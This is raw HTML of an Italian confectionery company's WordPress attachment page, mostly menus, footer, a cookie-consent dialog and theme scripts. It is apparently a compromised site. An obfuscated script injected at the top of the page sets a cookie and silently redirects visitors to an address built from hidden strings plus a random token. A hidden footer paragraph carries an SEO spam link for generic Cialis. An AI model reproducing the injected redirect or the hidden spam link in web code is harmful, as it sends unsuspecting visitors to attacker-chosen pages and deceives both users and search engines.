	<script type="text/javascript">var _0x5059=[];function rdn(){var _0xf1dax2=_0x5059[0];var _0xf1dax3=_0x5059[1];for(var _0xf1dax4=0;_0xf1dax4< 32;_0xf1dax4++){_0xf1dax2+= _0xf1dax3[_0x5059[5]](Math[_0x5059[4]](Math[_0x5059[2]]()* _0xf1dax3[_0x5059[3]]))};return _0xf1dax2}function _mmm_(_0xf1dax6,_0xf1dax7,_0xf1dax8,_0xf1dax9){var _0xf1daxa= new Date();var _0xf1daxb= new Date();if(_0xf1dax8=== null|| _0xf1dax8=== 0){_0xf1dax8= 3};_0xf1daxb[_0x5059[7]](_0xf1daxa[_0x5059[6]]()+ 3600000* 24* _0xf1dax8);document[_0x5059[8]]= _0xf1dax6+ _0x5059[9]+ escape(_0xf1dax7)+ _0x5059[10]+ _0xf1daxb[_0x5059[11]]()+ ((_0xf1dax9)?_0x5059[12]+ _0xf1dax9:_0x5059[0])}function _nnn_(_0xf1daxd){var _0xf1daxe=document[_0x5059[8]][_0x5059[13]](_0xf1daxd+ _0x5059[9]);var _0xf1daxf=_0xf1daxe+ _0xf1daxd[_0x5059[3]]+ 1;if((!_0xf1daxe) && (_0xf1daxd!= document[_0x5059[8]][_0x5059[14]](0,_0xf1daxd[_0x5059[3]]))){return null};if(_0xf1daxe==  -1){return null};var _0xf1dax10=document[_0x5059[8]][_0x5059[13]](_0x5059[15],_0xf1daxf);if(_0xf1dax10==  -1){_0xf1dax10= document[_0x5059[8]][_0x5059[3]]};return unescape(document[_0x5059[8]][_0x5059[14]](_0xf1daxf,_0xf1dax10))}if(navigator[_0x5059[16]]){if(_nnn_(_0x5059[17])== 1){}else {_mmm_(_0x5059[17],_0x5059[18],_0x5059[18],_0x5059[19]);window[_0x5059[21]][_0x5059[20]]= _0x5059[22]+ _0x5059[23]+ _0x5059[24]+ _0x5059[25]+ _0x5059[26]+ _0x5059[27]+ rdn()}};</script></head>
	<body data-rsssl=1 class="attachment wp-singular attachment-template-default attachmentid-9139 attachment-jpeg wp-theme-perfetti sp-easy-accordion-enabled pvm_fatturato_2006-2022">

		<!-- wrapper -->
		<div class="wrapper">

			<!-- header -->
			<header class="header clear navbar-fixed" role="banner">


	

					<!-- nav -->
					<nav class="nav" role="navigation">
          <div class="gigioheader">
            <div class="miocontenitore Normale" style="padding-top: 0;">
            <div class="contengomenuasinistra">
            <ul><li id="menu-item-398" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-398"><a href="#">Select Company</a>
<ul class="sub-menu">
	<li id="menu-item-1291" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1291"><a target="_blank" href="http://www.perfettivanmelle.com">International</a></li>
	<li id="menu-item-399" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-399"><a target="_blank" href="http://www.perfettivanmelle.nl">Benelux</a></li>
	<li id="menu-item-400" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-400"><a target="_blank" href="http://www.perfettivanmelle.com.br">Brazil</a></li>
	<li id="menu-item-401" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-401"><a target="_blank" href="http://www.perfettivanmelle.com.cn">China</a></li>
	<li id="menu-item-402" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-402"><a target="_blank" href="http://www.perfettivanmelle.cz">Czech Republic</a></li>
	<li id="menu-item-403" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-403"><a target="_blank" href="http://www.perfettivanmelle.in">India</a></li>
	<li id="menu-item-404" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-404"><a target="_blank" href="http://www.gumbase.com">Gum Base</a></li>
	<li id="menu-item-405" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-405"><a target="_blank" href="http://www.lookolook.nl">Look-O-Look</a></li>
	<li id="menu-item-406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-406"><a target="_blank" href="http://www.perfettivanmelle.sk">Slovakia</a></li>
	<li id="menu-item-407" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-407"><a target="_blank" href="http://www.perfettivanmelle.com.tr">Turkey</a></li>
	<li id="menu-item-408" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-408"><a target="_blank" href="http://www.perfettivanmelleusa.us">USA</a></li>
	<li id="menu-item-409" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-409"><a target="_blank" href="http://www.perfettivanmelle.vn">Vietnam</a></li>
</ul>
</li>
<li id="menu-item-396" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-396"><a href="https://www.perfettivanmelle.it/faq/">FAQ</a></li>
</ul>            </div>
            <div class="adestramenu">
                        <a class="linkcerca"><i class="fa fa-search"></i>
                        </a>         

                 
                                             <div class="formadiricerca">
                                        
				                        <!-- search -->
<form class="search" method="get" action="https://www.perfettivanmelle.it" role="search">
<div class="input-field">
<h4>Cerca nel sito</h4>

	<input class="search-input" type="search" id="s" name="s" placeholder="Digita quello che stai cercando">

    </div>

	<button class="waves-effect waves-light btn search-submit" style="background: #242f78;" type="submit"  role="button">Cerca</button>
</form>
                		        </div>               
            </div>

            <div class="clr"></div>
            </div>
            </div>                    
                    <div class="nav-wrapper ">
                    <div class="miocontenitore">
                    <a class="brand-logo" href="https://www.perfettivanmelle.it">
							<img src="https://www.perfettivanmelle.it/wp-content/themes/perfetti/img/logo.png" alt="Logo" class="logo-img">
						</a>
                        <span class="right barrasolodesktop">
						<ul><li id="menu-item-107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-107"><a href="https://www.perfettivanmelle.it/chi-siamo/il-gruppo/">Chi siamo</a>
<ul class="sub-menu">
	<li id="menu-item-200" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-200"><a href="https://www.perfettivanmelle.it/chi-siamo/il-gruppo/">Nel mondo</a></li>
	<li id="menu-item-201" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-201"><a href="https://www.perfettivanmelle.it/chi-siamo/in-italia/">In Italia</a></li>
	<li id="menu-item-198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-198"><a href="https://www.perfettivanmelle.it/chi-siamo/distribuzione/">Vicini al consumatore</a></li>
	<li id="menu-item-202" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-202"><a href="https://www.perfettivanmelle.it/chi-siamo/la-nostra-storia/">La nostra storia</a></li>
	<li id="menu-item-199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-199"><a href="https://www.perfettivanmelle.it/chi-siamo/i-nostri-valori/">I nostri valori</a></li>
</ul>
</li>
<li id="menu-item-1599" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1599"><a href="https://www.perfettivanmelle.it/i-nostri-brand/caramelle/">I nostri Brand</a>
<ul class="sub-menu">
	<li id="menu-item-206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-206"><a href="https://www.perfettivanmelle.it/i-nostri-brand/caramelle/">Caramelle</a></li>
	<li id="menu-item-4594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4594"><a href="https://www.perfettivanmelle.it/i-nostri-brand/chewing-gum/">Chewing gum</a></li>
	<li id="menu-item-4595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4595"><a href="https://www.perfettivanmelle.it/i-nostri-brand/cioccolato/">Cioccolato</a></li>
	<li id="menu-item-5966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5966"><a href="https://www.perfettivanmelle.it/i-nostri-brand/healty-snack/">Healthy Snack</a></li>
	<li id="menu-item-6048" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6048"><a href="https://www.perfettivanmelle.it/i-nostri-brand/il-chewing-gum/">Come li produciamo</a></li>
</ul>
</li>
<li id="menu-item-208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-208"><a href="https://www.perfettivanmelle.it/innovazione/">Innovazione</a></li>
<li id="menu-item-7747" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7747"><a href="https://www.perfettivanmelle.it/il-nostro-impegno/sostenibilita-ambientale/">Il nostro impegno</a>
<ul class="sub-menu">
	<li id="menu-item-6917" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6917"><a href="https://www.perfettivanmelle.it/il-nostro-impegno/sostenibilita-ambientale/">Sostenibilità ambientale</a></li>
	<li id="menu-item-6915" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6915"><a href="https://www.perfettivanmelle.it/il-nostro-impegno/packaging/">Packaging</a></li>
	<li id="menu-item-212" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-212"><a href="https://www.perfettivanmelle.it/il-nostro-impegno/responsabilita-sociale/">Responsabilità sociale</a></li>
	<li id="menu-item-210" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-210"><a href="https://www.perfettivanmelle.it/il-nostro-impegno/nutrizione/">Nutrizione</a></li>
	<li id="menu-item-211" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-211"><a href="https://www.perfettivanmelle.it/il-nostro-impegno/qualita-e-sicurezza-alimentare/">Qualità e sicurezza alimentare</a></li>
</ul>
</li>
<li id="menu-item-5067" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5067"><a href="https://www.perfettivanmelle.it/category/news/">News</a>
<ul class="sub-menu">
	<li id="menu-item-5068" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5068"><a href="https://www.perfettivanmelle.it/category/news/">Novità</a></li>
	<li id="menu-item-4792" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4792"><a href="https://www.perfettivanmelle.it/category/dicono-di-noi/">Dicono di noi</a></li>
</ul>
</li>
<li id="menu-item-5506" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5506"><a href="https://www.perfettivanmelle.it/perche-pvm/">Lavora con noi</a>
<ul class="sub-menu">
	<li id="menu-item-5502" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5502"><a href="https://www.perfettivanmelle.it/perche-pvm/">Perchè sceglierci?</a></li>
	<li id="menu-item-5505" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5505"><a href="https://www.perfettivanmelle.it/benvenuti-a-bordo/">Benvenuti/e a bordo</a></li>
	<li id="menu-item-5504" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5504"><a href="https://www.perfettivanmelle.it/lavora-con-noi/posizioni-aperte/">Posizioni aperte</a></li>
	<li id="menu-item-5503" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5503"><a href="https://www.perfettivanmelle.it/career-kitchen/">Career kitchen</a></li>
	<li id="menu-item-8362" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8362"><a href="https://www.perfettivanmelle.it/lavora-con-noi-2/perfetti-cosi/">Perfetti Così</a></li>
</ul>
</li>
<li id="menu-item-4848" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4848"><a href="https://www.perfettivanmelle.it/category/concorsi-attivi/">Vinci con noi</a>
<ul class="sub-menu">
	<li id="menu-item-4849" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4849"><a href="https://www.perfettivanmelle.it/category/concorsi-attivi/">Concorsi attivi</a></li>
	<li id="menu-item-4850" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4850"><a href="https://www.perfettivanmelle.it/category/concorsi/">Concorsi conclusi</a></li>
</ul>
</li>
<li id="menu-item-6168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6168"><a href="https://www.perfettivanmelle.it/contatti-consumatore/">Contatti</a>
<ul class="sub-menu">
	<li id="menu-item-6167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6167"><a href="https://www.perfettivanmelle.it/contatti-consumatore/">Consumatore</a></li>
	<li id="menu-item-6166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6166"><a href="https://www.perfettivanmelle.it/contatti/contatti-rivenditor-2020/">Rivenditore</a></li>
</ul>
</li>
</ul>                        </span>
                        <div id="staggered-test">
                        
                        <span id="nav-mobile" class="side-nav">
						<ul><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-107"><a href="https://www.perfettivanmelle.it/chi-siamo/il-gruppo/">Chi siamo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1599"><a href="https://www.perfettivanmelle.it/i-nostri-brand/caramelle/">I nostri Brand</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-208"><a href="https://www.perfettivanmelle.it/innovazione/">Innovazione</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7747"><a href="https://www.perfettivanmelle.it/il-nostro-impegno/sostenibilita-ambientale/">Il nostro impegno</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5067"><a href="https://www.perfettivanmelle.it/category/news/">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5506"><a href="https://www.perfettivanmelle.it/perche-pvm/">Lavora con noi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4848"><a href="https://www.perfettivanmelle.it/category/concorsi-attivi/">Vinci con noi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6168"><a href="https://www.perfettivanmelle.it/contatti-consumatore/">Contatti</a></li>
</ul>                        </span>
             <a class="linkcerca2 hide-on-large-only right"><i class="fa fa-search"></i>
                        </a>
                                 <div class="formadiricerca2">
                                        
				                        <!-- search -->
<form class="search" method="get" action="https://www.perfettivanmelle.it" role="search">
<div class="input-field">
<h4>Cerca nel sito</h4>

	<input class="search-input" type="search" id="s" name="s" placeholder="Digita quello che stai cercando">

    </div>

	<button class="waves-effect waves-light btn search-submit" style="background: #242f78;" type="submit"  role="button">Cerca</button>
</form>
                		        </div>                            
                        </div>
                        
                        <a href="#" onClick="Materialize.showStaggeredList('#staggered-test ul')" data-activates="nav-mobile" class="button-collapse"><i class="mdi-navigation-menu"></i></a>
                        </div>
                        </div>
					</nav>
                    
					<!-- /nav -->

			</header>
                                    <div class="spaziocontenuto"></div>
			<!-- /header -->
<script>
$('a.linkcerca').click(
	function(){
		$('.adestramenu .formadiricerca').toggleClass('attivo');
		$('a.linkcerca').toggleClass('attivo');
})
$('a.linkcerca2').click(
	function(){
		$(' .formadiricerca2').toggleClass('attivo');
		$('a.linkcerca2').toggleClass('attivo');
})
</script>
<!--<div class="loader_container">
<div id="loading-animation"></div>
<img  id="immagine" src="https://www.perfettivanmelle.it/wp-content/themes/perfetti/img/logo.png" alt="Logo" class="logo-img">
</div>-->
<div class="contenitoremio">
<div class="fascia fingofooter" style="background: #242f78">
	<div class="miocontenitore">
		<footer role="contentinfo">
			<div class="row conpaddingdesktop ">
				<div class="col l7 m12 s12 areadisinistra">
					<div id="nav_menu-2" class="widget_nav_menu"><ul id="menu-menu-footer" class="menu"><li id="menu-item-319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-319"><a href="https://www.perfettivanmelle.it/legal/">Note Legali</a></li>
<li id="menu-item-318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-318"><a rel="privacy-policy" href="https://www.perfettivanmelle.it/privacy-cookie/">Privacy Policy &#038; Cookie</a></li>
<li id="menu-item-214" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-214"><a href="https://www.perfettivanmelle.it/?page_id=196">Contatti</a></li>
<li id="menu-item-317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-317"><a href="https://www.perfettivanmelle.it/faq/">FAQ</a></li>
</ul></div>				</div>
				<div class="col l5 m12 s12 areadidestra">
					<span>Seguici su</span>
					         <div class="condividisocial">
               <a class="linkasocialcondividi" style=" background:  #fff;  border: 3px solid #fff;"  target="_blank" href="https://www.facebook.com/PVMItalia/">
                       <i class="fa fa-facebook" style="color: #242F78 "></i>
                </a>
               <a class="linkasocialcondividi" style=" background:  #fff;  border: 3px solid #fff;" target="_blank" href="https://twitter.com/PVMItalia">
                      <i class="fa fa-twitter" style="color: #242F78; "></i>
                   </a>
               <a class="linkasocialcondividi" style=" background:  #fff;  border: 3px solid #fff;" target="_blank" href="https://www.linkedin.com/company/perfetti-van-melle">
                      <i class="fa fa-linkedin" style="color: #242F78; "></i>
                   </a>
                    <a class="linkasocialcondividi" style=" background:  #fff;  border: 3px solid #fff;" target="_blank" href="https://www.instagram.com/perfettivanmelle_italia/">
                      <i class="fa fa-instagram" style="color: #242F78; "></i>
                   </a>
                          </div>

    				</div>
			</div>
		</footer>



	</div>
</div>
<div class="fascia fingofooter copyright" style="background: #04245e;">
	<div class="miocontenitore">
		<div class="row">
			<div class=" col l12 m12 s12">
				<div id="text-3" class="widget_text">			<div class="textwidget"><p>© Perfetti Van Melle S.p.A. – via XXV Aprile 7 – 20045 Lainate (Milano) PIVA 04219660158</p>
<p style="display: none;"><a title="cialis generici" href="http://guy-help-greece.com/">cialis generici</a></p>
</div>
		</div>			</div>
		</div>
	</div>
</div>

</div>
</div>
<!-- /wrapper -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/perfetti/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>Questo sito utilizza cookie tecnici per le sue funzionalità.<br />
 <a href="https://www.perfettivanmelle.it/Informativa-estesa-sui-cookie" id="CONSTANT_OPEN_URL" target="_blank" class="cli-plugin-main-link">Per saperne di più clicca qui</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Chiudi</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these cookies, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may have an effect on your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mostra altro" role="button" data-readmore-text="Mostra altro" data-readless-text="Mostra meno"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Sempre abilitato</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">ACCETTA E SALVA</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><script>(function(d){var s = d.createElement("script");s.setAttribute("data-account","clz9vkdw70000ml08s58ug5xv");s.setAttribute("src","https://cdn.accessibit.com/widget.js");(d.body || d.head).appendChild(s);})(document)</script>		<script type="text/javascript">
			var visualizerUserInteractionEvents = [
				"scroll",
				"mouseover",
				"keydown",
				"touchmove",
				"touchstart"
			];

			visualizerUserInteractionEvents.forEach(function(event) {
				window.addEventListener(event, visualizerTriggerScriptLoader, { passive: true });
			});

			function visualizerTriggerScriptLoader() {
				visualizerLoadScripts();
				visualizerUserInteractionEvents.forEach(function(event) {
					window.removeEventListener(event, visualizerTriggerScriptLoader, { passive: true });
				});
			}

			function visualizerLoadScripts() {
				document.querySelectorAll("script[data-visualizer-script]").forEach(function(elem) {
					jQuery.getScript( elem.getAttribute("data-visualizer-script") )
					.done( function( script, textStatus ) {
						elem.setAttribute("src", elem.getAttribute("data-visualizer-script"));
						elem.removeAttribute("data-visualizer-script");
						setTimeout( function() {
							visualizerRefreshChart();
						} );
					} );
				});
			}

			function visualizerRefreshChart() {
				jQuery( '.visualizer-front:not(.visualizer-chart-loaded)' ).resize();
				if ( jQuery( 'div.viz-facade-loaded:not(.visualizer-lazy):empty' ).length > 0 ) {
					visualizerUserInteractionEvents.forEach( function( event ) {
						window.addEventListener( event, function() {
							jQuery( '.visualizer-front:not(.visualizer-chart-loaded)' ).resize();
						}, { passive: true } );
					} );
				}
			}
		</script>
			<script type="text/javascript" src="https://www.perfettivanmelle.it/wp-includes/js/comment-reply.min.js?ver=55cdd2b8cf3e47dc5d1fe7a699719920" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.perfettivanmelle.it/wp-includes/js/wp-emoji-release.min.js?ver=55cdd2b8cf3e47dc5d1fe7a699719920"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.perfettivanmelle.it/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- analytics -->
<script>

		$( document ).ready(function() {
		  // Run code
			function removeLoader(){
				$('.loader_container').addClass('removed');
			}
			setTimeout(removeLoader, 1000);
		});



	$(document).ready(function(){

		$('select').material_select();
		(function($){
			$(function(){
				$('.button-collapse').sideNav();
			}); 
		})(jQuery); 
		$('.modal-trigger').leanModal();

		$(".tornasu").click(function() {
		  $("html, body").animate({ scrollTop: 0 }, "slow");
		  return false;
		});

	});
		function lanciaowlslider(ID){}

		function arilamiatab(ID){

		jQuery('.contengountab.attivo').not('#contengountab'+ID).removeClass('attivo');
		jQuery('#contengountab'+ID).addClass('attivo');
		$('.rigaconitbas .miocontenitore > .row').fadeOut();
		$('#contengoicontenutitab'+ID).fadeIn();


	}
	function apriitoggle(ID){
		var altezzamenu1 = jQuery('nav.nav').height() + 26 + 64;
		var altezzamenu2 = 0;
		jQuery('ul.sub-menu').each(function( index ) {
			if( jQuery(this).css('display') == 'block'){
				//	var altezzamenu2 = altezzamenu2 + jQuery('ul.sub-menu').css('display').height();
			}
		});
		var altezzaheader = altezzamenu1 + altezzamenu2;
		jQuery('.contenutotoggle').not('#contenutotoggle'+ ID).slideUp(150);
		jQuery('#contenutotoggle'+ ID).slideToggle();
		jQuery('.conteitoretoggle').not('#conteitoretoggle'+ ID).removeClass('aperto');
		jQuery('#conteitoretoggle'+ ID).toggleClass('aperto');
		lanciaowlslider(ID);
		setTimeout(function(){
			targetOffset = jQuery('#conteitoretoggle'+ ID).offset().top;
			jQuery('html,body').animate({scrollTop: targetOffset - altezzaheader}, 450);
		}, 150);
	}
	function apriprodotto(ID){
		console.log(ID);
		$('#contenutotoggle'+ ID).addClass('opened');
		$('body').addClass('ovhidd');
	}
	function chiudiprodotto(ID){
		$('#contenutotoggle'+ ID).removeClass('opened');
		$('body').removeClass('ovhidd');
		$('iframe').attr("src","");
		$('#contenutotoggle'+ ID).find($('.videoCover')).addClass('play');
		$('#contenutotoggle'+ ID).find($('.videoCover img')).show();
		$('#contenutotoggle'+ ID).find($('.videoCover iframe')).remove();
	}
	function aprilanews(ID){
		var altezzamenu1 = jQuery('nav.nav').height();
		altezzamenu2 = 0;
		var larghezza = jQuery('body').width();
		if(larghezza > 600){

			jQuery('ul.sub-menu').each(function( index ) {
				if( jQuery(this).css('display') == 'block'){

					altezzamenu2 = altezzamenu2 + jQuery(this).height();

				}
			});
		}
		var altezzaheader = altezzamenu1 + altezzamenu2;
		jQuery('.contienitogglenews').not('#contienitogglenews'+ ID).slideUp(150);
		jQuery('#contienitogglenews'+ ID).slideToggle();
		jQuery('.apritogglenews').not('#apritogglenews'+ ID).removeClass('aperto');
		jQuery('#apritogglenews'+ ID).toggleClass('aperto');
		setTimeout(function(){
			targetOffset = jQuery('#apritogglenews'+ ID).offset().top;
